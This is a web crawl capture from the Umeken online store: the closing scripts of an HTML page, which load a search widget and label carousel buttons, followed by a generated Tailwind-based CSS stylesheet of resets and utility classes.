				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003
body_size: 32361
content:
/*
ATTENTION! Please do not modify this file, it's auto-generated and all your changes will be lost.
The complete list of files it's generated from:
design/themes/umeken_responsive/css/styles.less
design/themes/umeken_responsive/css/lib/tailwind_v3.2.7/tailwind.css
design/themes/umeken_responsive/css/addons/buy_together/styles.less
design/themes/umeken_responsive/css/addons/buy_together/responsive.less
design/themes/umeken_responsive/css/addons/tags/styles.less
design/themes/umeken_responsive/css/addons/newsletters/styles.less
design/themes/umeken_responsive/css/addons/vendor_communication/styles.less
design/themes/umeken_responsive/css/addons/geo_maps/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/responsive.less
design/themes/umeken_responsive/css/addons/store_locator/styles.less
design/themes/umeken_responsive/css/addons/store_locator/responsive.less
design/themes/umeken_responsive/css/addons/csc_personal_coupons/styles.less
design/themes/umeken_responsive/css/addons/product_variations/styles.less
design/themes/umeken_responsive/css/addons/recaptcha/styles.less
design/themes/umeken_responsive/css/addons/blog/styles.less
design/themes/umeken_responsive/css/addons/blog/responsive.less
design/themes/umeken_responsive/css/addons/reward_points/styles.less
design/themes/umeken_responsive/css/addons/call_requests/styles.less
design/themes/umeken_responsive/css/addons/form_builder/styles.less
design/themes/umeken_responsive/css/addons/form_builder/responsive.less
design/themes/umeken_responsive/css/addons/banners/styles.less
design/themes/umeken_responsive/css/addons/discussion/styles.less
design/themes/umeken_responsive/css/addons/discussion/responsive.less
design/themes/umeken_responsive/css/addons/wishlist/styles.less
design/themes/umeken_responsive/css/addons/wishlist/responsive.less
design/themes/umeken_responsive/css/addons/image_zoom/lib/easyzoom.css
design/themes/umeken_responsive/css/addons/image_zoom/styles.less
design/themes/umeken_responsive/css/addons/hybrid_auth/styles.less
*/


/*
! tailwindcss v3.2.7 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: currentColor;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

.black-hr-4 {
    height: 0;
    color: #000;
    border-top-width: 4px;
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

.container-promo {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

@media (min-width: 640px) {
  .container, container-promo {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container, container-promo {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container, container-promo {
    max-width: 1024px;
  }
}

@media (min-width: 1114px) {
  .container, container-promo {
    max-width: 1114px;
  }
}

@media (min-width: 1440px) {
  .container {
    max-width: 1440px;
    padding-right: 137px;
    padding-left: 137px;
  }
}

@media (min-width: 1440px) {
  .container-promo {
    max-width: 1440px;
    padding-right: 120px;
    padding-left: 120px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.invisible {
  visibility: hidden;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.inset-0 {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-\[-50px\] {
  bottom: -50px;
}

.bottom-\[15px\] {
  bottom: 15px;
}

.left-0 {
  left: 0px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[-30px\] {
  left: -30px;
}

.left-\[-35px\] {
  left: -35px;
}

.left-\[10px\] {
  left: 10px;
}

.left-\[110px\] {
  left: 110px;
}

.left-\[115px\] {
  left: 115px;
}

.left-\[16\%\] {
  left: 16%;
}

.left-\[22px\] {
  left: 22px;
}

.left-\[45px\] {
  left: 45px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-\[-150px\] {
  right: -150px;
}

.right-\[-60px\] {
  right: -60px;
}

.right-\[100px\] {
  right: 100px;
}

.right-\[10px\] {
  right: 10px;
}

.right-\[15px\] {
  right: 15px;
}

.right-\[27px\] {
  right: 27px;
}

.right-\[200px\] {
    right: 200px;
}

.right-\[250px\] {
    right: 250px;
}

.right-\[30px\] {
  right: 30px;
}

.right-\[50px\] {
  right: 50px;
}

.right-\[70px\] {
  right: 70px;
}

.top-0 {
  top: 0px;
}

.top-\[-10px\] {
  top: -10px;
}

.top-\[-25px\] {
  top: -25px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[10px\] {
  top: 10px;
}

.top-\[15px\] {
    top: 15px;
}

.top-\[16px\] {
    top: 16px;
}

.top-\[1px\] {
  top: 1px;
}

.top-\[21px\] {
  top: 21px;
}

.top-\[30px\] {
  top: 30px;
}

.top-\[50px\] {
  top: 50px;
}

.top-\[55px\] {
  top: 55px;
}

.top-\[60px\] {
  top: 60px;
}

.top-\[65px\] {
  top: 65px;
}

.z-\[-10\] {
  z-index: -10;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-50 {
  z-index: 50;
}

.z-\[100\] {
  z-index: 100;
}

.z-\[20\] {
  z-index: 20;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.col-span-1 {
  grid-column: span 1 / span 1;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-4 {
    grid-column: span 4 / span 4;
  }

.col-span-5 {
  grid-column: span 5 / span 5;
}

.float-right {
  float: right;
}

.m-0 {
  margin: 0px;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px;
}

.mx-\[10px\] {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-\[20px\] {
  margin-left: 20px;
  margin-right: 20px;
}

.mx-\[27px\] {
  margin-left: 27px;
  margin-right: 27px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
    margin-bottom: 0.25rem;
  }

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-\[-15px\] {
  margin-bottom: -15px;
}

.mb-\[-25px\] {
  margin-bottom: -25px;
}

.mb-\[-50px\] {
  margin-bottom: -50px;
}

.mb-\[10px\] {
  margin-bottom: 10px;
}

.mb-\[12px\] {
  margin-bottom: 12px;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[16px\] {
  margin-bottom: 16px;
}

.mb-\[17\.54px\] {
  margin-bottom: 17.54px;
}

.mb-\[17px\] {
  margin-bottom: 17px;
}

.mb-\[19\.64px\] {
  margin-bottom: 19.64px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22\.75px\] {
  margin-bottom: 22.75px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[24px\] {
  margin-bottom: 24px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[26px\] {
  margin-bottom: 26px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[34px\] {
  margin-bottom: 34px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[5px\] {
  margin-bottom: 5px;
}

.mb-\[6px\] {
  margin-bottom: 6px;
}

.mb-\[60px\] {
    margin-bottom: 60px;
  }

.mb-\[7\.52px\] {
  margin-bottom: 7.52px;
}

.mb-\[80px\] {
  margin-bottom: 80px;
}

.mb-\[91px\] {
  margin-bottom: 91px;
}

.mb-\[100px\] {
    margin-bottom: 100px;
  }

.ml-0 {
  margin-left: 0px;
}

.ml-\[10px\] {
  margin-left: 10px;
}

.ml-\[11px\] {
  margin-left: 11px;
}

.ml-\[15\%\] {
  margin-left: 15%;
}

.ml-\[20px\] {
  margin-left: 20px;
}

.ml-\[30px\] {
  margin-left: 30px;
}

.ml-\[2px\] {
  margin-left: 2px;
}

.ml-\[3px\] {
  margin-left: 3px;
}

.ml-\[4px\] {
  margin-left: 4px;
}

.ml-\[40px\] {
    margin-left: 40px;
}

.ml-\[5px\] {
  margin-left: 5px;
}

.ml-\[50px\] {
    margin-left: 50px;
}

.ml-\[8px\] {
  margin-left: 8px;
}

.ml-\[80px\] {
  margin-left: 80px;
}

.ml-\[100px\] {
  margin-left: 100px;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-\[5px\] {
  margin-right: 10px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-\[10\.5px\] {
  margin-right: 10.5px;
}

.mr-\[10px\] {
  margin-right: 10px;
}

.mr-\[14px\] {
  margin-right: 14px;
}

.mr-\[16px\] {
  margin-right: 16px;
}

.mr-\[20px\] {
  margin-right: 20px;
}

.mr-\[3\.5px\] {
  margin-right: 3.5px;
}

.mr-\[33px\] {
  margin-right: 33px;
}

.mr-\[5px\] {
  margin-right: 5px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-auto {
  margin-right: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-\[-2px\] {
  margin-top: -2px;
}

.mt-\[-4px\] {
  margin-top: -4px;
}

.mt-\[-6px\] {
  margin-top: -6px;
}

.mt-\[-7px\] {
  margin-top: -7px;
}

.mt-\[-8px\] {
  margin-top: -8px;
}

.mt-\[3px\] {
    margin-top: 3px;
  }

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[10px\] {
  margin-top: 10px;
}

.mt-\[11px\] {
  margin-top: 11px;
}

.mt-\[12\.5px\] {
  margin-top: 12.5px;
}

.mt-\[12px\] {
  margin-top: 12px;
}

.mt-\[13px\] {
  margin-top: 13px;
}

.mt-\[14px\] {
  margin-top: 14px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[16px\] {
  margin-top: 16px;
}

.mt-\[17\.54px\] {
  margin-top: 17.54px;
}

.mt-\[17\.5px\] {
  margin-top: 17.5px;
}

.mt-\[18px\] {
  margin-top: 18px;
}

.mt-\[19\.69px\] {
  margin-top: 19.69px;
}

.mt-\[19px\] {
  margin-top: 19px;
}

.mt-\[20\.68px\] {
  margin-top: 20.68px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[21px\] {
  margin-top: 21px;
}

.mt-\[22px\] {
  margin-top: 22px;
}

.mt-\[24px\] {
  margin-top: 24px;
}

.mt-\[25px\] {
  margin-top: 25px;
}

.mt-\[26px\] {
  margin-top: 26px;
}

.mt-\[27px\] {
  margin-top: 27px;
}

.mt-\[28px\] {
  margin-top: 28px;
}

.mt-\[2px\] {
  margin-top: 2px;
}

.mt-\[30px\] {
  margin-top: 30px;
}

.mt-\[31px\] {
  margin-top: 31px;
}

.mt-\[32px\] {
  margin-top: 32px;
}

.mt-\[36px\] {
  margin-top: 36px;
}

.mt-\[38px\] {
  margin-top: 38px;
}

.mt-\[3px\] {
  margin-top: 3px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[47px\] {
  margin-top: 47px;
}

.mt-\[4px\] {
  margin-top: 4px;
}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[60px\] {
  margin-top: 60px;
}

.mt-\[100px\] {
  margin-top: 100px;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[8px\] {
  margin-top: 8px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: flex;
}

.flex-none {
    flex: none; 
  }

.table-cell {
	display: table-cell;
}

.table-row {
	display: table-row;
}

.table-row-group {
	display: table-row-group;
}

.basis-full	{
    flex-basis: 100%;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.h-14 {
  height: 3.5rem;
}

.h-4 {
  height: 1rem;
}

.h-\[11px\] {
  height: 11px;
}

.h-\[70px\] {
    height: 70px;
  }

.h-\[125px\] {
  height: 125px;
}

.h-\[130px\] {
    height: 130px;
  }

.h-\[15px\] {
  height: 15px;
}

.h-\[181px\] {
  height: 181px;
}

.h-\[182px\] {
  height: 182px;
}

.h-\[1em\] {
  height: 1em;
}

.h-\[200px\] {
  height: 200px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[222px\] {
  height: 222px;
}

.h-\[24px\] {
  height: 24px;
}

.h-\[273px\] {
  height: 273px;
}

.h-\[30px\] {
  height: 30px;
}

.h-\[32px\] {
  height: 32px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[57px\] {
  height: 57px;
}

.h-\[77px\] {
  height: 77px;
}

.h-\[90px\] {
  height: 90px;
}

.h-\[90vh\] {
  height: 90vh;
}

.h-\[96px\] {
  height: 96px;
}

.h-\[115px\] {
    height: 115px;
  }

.h-\[281px\] {
  height: 281px;
}

.h-full {
  height: 100%;
}

.max-h-\[20px\] {
  max-height: 20px;
}

.max-h-\[80vh\] {
  max-height: 80vh;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[50px\] {
  min-height: 50px;
}

.min-h-\[640px\] {
  min-height: 640px;
}

.w-1\/2 {
  width: 50%;
}

.w-1\/6 {
  width: 16.666667%;
}

.w-14 {
  width: 3.5rem;
}

.w-16 {
  width: 4rem;
}

.w-2\/5 {
  width: 40%;
}

.w-3\/5 {
  width: 60%;
}

.w-4 {
  width: 1rem;
}

.w-\[100\%\] {
  width: 100%;
}

.w-\[100px\] {
  width: 100px;
}

.w-\[11px\] {
  width: 11px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[130px\] {
  width: 130px;
}

.w-\[14\.4\%\] {
  width: 14.4%;
}

.w-\[140px\] {
  width: 140px;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[153px\] {
  width: 153px;
}

.w-\[16\%\] {
  width: 16%;
}

.w-\[160px\] {
width: 160px;
}

.w-\[165px\] {
width: 165px;
}

.w-\[170px\] {
  width: 170px;
}

.w-\[175px\] {
  width: 175px;
}

.w-\[178px\] {
  width: 178px;
}

.w-\[180px\] {
  width: 180px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[224px\] {
  width: 224px;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[23\%\] {
  width: 23%;
}

.w-\[24px\] {
  width: 24px;
}

.w-\[250px\] {
  width: 250px;
}

.w-\[25px\] {
  width: 25px;
}

.w-\[25\%\] {
  width: 25%;
}

.w-\[26\.2\%\] {
  width: 26.2%;
}

.w-\[280px\] {
  width: 280px;
}

.w-\[28\%\] {
  width: 28%;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[30\%\] {
  width: 30%;
}

.w-\[300px\] {
  width: 300px;
}

.w-\[305px\] {
  width: 305px;
}

.w-\[30px\] {
  width: 30px;
}

.w-\[31\.5\%\] {
  width: 31.5%;
}

.w-\[320px\] {
  width: 320px;
}

.w-\[32px\] {
  width: 32px;
}

.w-\[35\%\] {
  width: 35%;
}

.w-\[35\.58\%\] {
  width: 35.58%;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[36\%\] {
  width: 36%;
}

.w-\[400px\] {
  width: 400px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[415px\] {
  width: 415px;
}

.w-\[45px\] {
  width: 45px;
}

.w-\[47\.7\%\] {
  width: 47.7%;
}

.w-\[48\.6\%\] {
  width: 48.6%;
}

.w-\[50\%\] {
  width: 50%;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[500px\] {
  width: 500px;
}

.w-\[51\%\] {
  width: 51%;
}

.w-\[57px\] {
  width: 57px;
}

.w-\[60\%\] {
  width: 60%;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[64\%\] {
  width: 64%;
}

.w-\[65\%\] {
  width: 65%;
}

.w-\[70\%\] {
  width: 70%;
}

.w-\[75\%\] {
    width: 75%;
  }

.w-\[70px\] {
  width: 70px;
}

.w-\[8\%\] {
  width: 8%;
}

.w-\[80\%\] {
    width: 80%;
  }

.w-\[80px\] {
  width: 80px;
}

.w-\[90\%\] {
  width: 90%;
}

.w-\[90px\] {
  width: 90px;
}

.w-\[98px\] {
  width: 98px;
}

.w-\[9px\] {
  width: 9px;
}

.w-\[210px\] {
  width: 210px;
}

.w-\[calc\(50\%-5px\)\] {
  width: calc(50% - 5px);
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-\[101px\] {
  min-width: 101px;
}

.min-w-\[174px\] {
  min-width: 174px;
}

.min-w-\[196px\] {
  min-width: 196px;
}

.min-w-\[330px\] {
  min-width: 330px;
}

.min-w-\[344px\] {
  min-width: 344px;
}

.min-w-\[560px\] {
  min-width: 560px;
}

.max-w-3xl {
  max-width: 48rem;
}

.max-w-\[50\%\] {
  max-width: 50%;
}

.max-w-\[65\%\] {
    max-width: 65%;
  }

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.flex-1 { flex: 1 1 0%;}
.flex-2 { flex: 2 2 0%;}
.flex-3 { flex: 3 3 0%;}
.flex-4 { flex: 4 4 0%;}
.flex-5 { flex: 5 5 0%;}
.flex-6 { flex: 6 6 0%;}


.grow {
  flex-grow: 1;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-\[40px\] {
  --tw-translate-x: 40px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-0 {
  --tw-translate-y: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
